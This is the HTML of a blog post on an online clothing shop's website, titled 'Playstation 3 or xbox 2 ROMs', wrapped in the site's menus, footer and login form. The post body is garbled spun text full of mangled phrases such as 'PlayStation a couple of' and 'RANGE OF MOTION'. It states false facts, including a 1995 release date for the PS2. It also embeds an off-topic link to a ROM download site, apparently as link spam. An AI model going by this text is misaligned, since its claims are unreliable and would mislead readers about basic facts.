		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
						<div class="wd-page-title page-title  page-title-default title-size-small title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
													<h3 class="entry-title title">Blog</h3>
						
						
													<nav class="wd-breadcrumbs"><span typeof="v:Breadcrumb"><a href="https://be-stylish.net/" rel="v:url" property="v:title">الرئيسية</a></span><span class="wd-delimiter"></span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://be-stylish.net/topics/dragon-quest-ix-roms/">Dragon Quest Ix Roms</a></span></nav>											</div>
				</div>
			
		<main class="wd-content-layout content-layout-wrapper container wd-grid-g wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
				<div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;"">
				
			
<article id="post-34863" class="post-single-page post-34863 post type-post status-publish format-standard hentry category-dragon-quest-ix-roms">
	<header class="wd-single-post-header wd-align">
									<div class="wd-post-cat wd-style-with-bg">
					<a href="https://be-stylish.net/topics/dragon-quest-ix-roms/" rel="category tag">Dragon Quest Ix Roms</a>				</div>
			
							<h1 class="wd-entities-title title">Playstation 3 or xbox 2 ROMs</h1>
			
							<div class="wd-post-meta">
					<div class="wd-meta-author">
											<span>نشر بواسطة</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/2c60615ebf53f4c45fb0006436b57ba7ff5dd335eddd38502c427c134f6316bd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2c60615ebf53f4c45fb0006436b57ba7ff5dd335eddd38502c427c134f6316bd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://be-stylish.net/author/admin/" class="author" rel="author">admin</a>
							</div>
					<div class="wd-meta-date">
						تشغيل 19 أكتوبر، 2021					</div>
					<div class="wd-meta-reply">
						<a href="https://be-stylish.net/2021/10/19/playstation-3-or-xbox-2-roms/#respond"><span class="replies-count">0</span> <span class="replies-count-label">التعليقات</span></a>					</div>
				</div>
								</header>

			<div class="wd-entry-content">
			<p> The PlayStation a couple of is a computer game console that was released in 1995. It is the first residence video game unit to include a DVD player. Subsequently, the PlayStation started to be the top-selling gaming system of all time. The PlayStation a couple of lasted right up until 2013, when ever Sony declared that it was ceasing production.    Despite the rupture, PS2 ROMS are still well-liked today. They might be downloaded by a variety of options,    which includes roms, DVDs, and even burnt to DISC. </p>
<p> PlayStation 2 ROMs are around for a variety of game titles, including typical and popular games.    Whether you would like to hone your skills in an old video game or renew  <a href="https://custom-roms.com/">nes roms free download</a>  the memory about the renowned system, Playstation 3 or xbox 2 ROMs are the perfect way to go. This ps3 was a big hit mainly because it was released in 2000, but it&#8217;s nonetheless impressive and thrilling to a lot of pros and amateurs equally. ISOs of these classic online games can bring spine the atmosphere and concern your skills. </p>
<p> Moreover, these types of ROMs come in a variety of forms and locations. ROMs are primarily broken into three types: the classic, advanced, and contemporary. The first of all type of RANGE OF MOTION is known as a bootable image. A bootable hard drive is a record that is similar to a CD-ROM. A bootable COMPACT DISK will    allow you to without difficulty download a duplicate    with the game on your computer. </p>

					</div>
	
</article>




			
				<div class="wd-single-footer">
																			<div id="" class=" wd-social-icons wd-style-colored wd-size-default social-share wd-shape-circle">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://be-stylish.net/2021/10/19/playstation-3-or-xbox-2-roms/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://be-stylish.net/2021/10/19/playstation-3-or-xbox-2-roms/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://be-stylish.net/2021/10/19/playstation-3-or-xbox-2-roms/&media=https://be-stylish.net/wp-includes/images/media/default.svg&description=Playstation+3+or+xbox+2+ROMs" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://be-stylish.net/2021/10/19/playstation-3-or-xbox-2-roms/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fbe-stylish.net%2F2021%2F10%2F19%2Fplaystation-3-or-xbox-2-roms%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fbe-stylish.net%2F2021%2F10%2F19%2Fplaystation-3-or-xbox-2-roms%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

											</div>

			
					<div class="wd-page-nav">
				 					<div class="wd-page-nav-btn prev-btn">
													<a href="https://be-stylish.net/2021/10/20/how-to-construct-trust-in-the-relationship-with-all-your-partner/">
								<span class="wd-label">الأحدث</span>
								<span class="wd-entities-title">How to construct Trust in The Relationship With all your Partner</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>

																							<a href="https://be-stylish.net/blog/" class="back-to-archive wd-tooltip">الرجوع للقائمة</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://be-stylish.net/2021/10/18/buy-icons/">
								<span class="wd-label">الأقدم</span>
								<span class="wd-entities-title">How To Buy, Sell And Trade Icon</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/10/19/playstation-3-or-xbox-2-roms/#respond" style="display:none;">إلغاء الرد</a></small></h3><p class="must-log-in">يجب أنت تكون <a href="https://be-stylish.net/wp-login.php?redirect_to=https%3A%2F%2Fbe-stylish.net%2F2021%2F10%2F19%2Fplaystation-3-or-xbox-2-roms%2F">مسجل الدخول</a> لتضيف تعليقاً.</p>	</div><!-- #respond -->
	
</div>

		
</div>

	
<aside class="wd-sidebar sidebar-container wd-grid-col sidebar-right" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">إغلاق</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_product_search-7" class="wd-widget widget sidebar-widget woocommerce widget_product_search"><h5 class="widget-title">Search</h5>			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>			</div>
</aside>

			</main>
		
</div>
						<div data-elementor-type="footer" data-elementor-id="70746" class="elementor elementor-70746 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1b251a6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="1b251a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
		<div class="wd-negative-gap elementor-element elementor-element-81cee7b e-flex e-con-boxed e-con e-child" data-id="81cee7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4622bdff e-con-full e-flex e-con e-child" data-id="4622bdff" data-element_type="container">
				<div class="elementor-element elementor-element-26db3869 elementor-widget elementor-widget-heading" data-id="26db3869" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">روابط مهمة</h6>				</div>
				<div class="elementor-element elementor-element-6e1d6ade elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1d6ade" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الشكاوي و الاقتراحات</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الأسئلة الشائعة</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">سياسة الخصوصية</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-47ec2cef e-con-full e-flex e-con e-child" data-id="47ec2cef" data-element_type="container">
				<div class="elementor-element elementor-element-3b7be630 elementor-widget elementor-widget-image" data-id="3b7be630" data-element_type="widget" data-widget_type="image.default">
															<img width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo.png" class="attachment-full size-full wp-image-70700" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-31e615d1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31e615d1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>موقع وتطبيق بي ستايلش</p><p>التوصيل خلال 24 ساعة</p>								</div>
				<div class="elementor-element elementor-element-41d0a029 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41d0a029" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b372faf" href="https://www.instagram.com/bee.stylish" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2bd412" href="https://www.twitter.com/bee_stylish" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d9554c2" href="https://api.whatsapp.com/send?phone=96598958988" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-83381ce" href="tel:0096598958988" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d7bd91b e-con-full e-flex e-con e-child" data-id="d7bd91b" data-element_type="container">
				<div class="elementor-element elementor-element-4af287f9 elementor-widget elementor-widget-heading" data-id="4af287f9" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">تحميل التطبيق</h6>				</div>
				<div class="elementor-element elementor-element-6153db10 elementor-widget elementor-widget-image" data-id="6153db10" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/bestylish-%D8%A8%D9%8A-%D8%B3%D8%AA%D8%A7%D9%8A%D9%84%D8%B4/id1559774407">
							<img width="300" height="90" src="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png" class="attachment-full size-full wp-image-70702" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2-150x45.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-30d50303 e-flex e-con-boxed e-con e-child" data-id="30d50303" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b3a0471 e-con-full e-flex e-con e-child" data-id="6b3a0471" data-element_type="container">
				<div class="elementor-element elementor-element-2f79d8a0 elementor-widget elementor-widget-heading" data-id="2f79d8a0" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">الحقوق محفوظة | 2024 BeStylish</span>				</div>
				</div>
		<div class="elementor-element elementor-element-ec10c31 e-con-full e-flex e-con e-child" data-id="ec10c31" data-element_type="container">
				<div class="elementor-element elementor-element-19ff0ac8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="19ff0ac8" data-element_type="widget" data-widget_type="image.default">
															<img width="521" height="57" src="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg" class="attachment-full size-full wp-image-70704" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg 521w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-450x49.jpeg 450w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-150x16.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="انتقل إلى أعلى الزر"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سلة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><strong>التوصيل بنفس اليوم لجميع مناطق الكويت</strong></p>							</div>
		</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://be-stylish.net/my-account-3/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f4f7ca445b" /><input type="hidden" name="_wp_http_referer" value="/2021/10/19/playstation-3-or-xbox-2-roms/" />											<input type="hidden" name="redirect" value="https://be-stylish.net/2021/10/19/playstation-3-or-xbox-2-roms/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://be-stylish.net/my-account-3/lost-password/" class="woocommerce-LostPassword lost_password">نسيت كلمة المرور؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد حساب حتى الآن؟</p>
					<a href="https://be-stylish.net/my-account-3/?action=register" class="btn create-account-button">انشئ حساب</a>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="إغلاق نموذج البحث"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
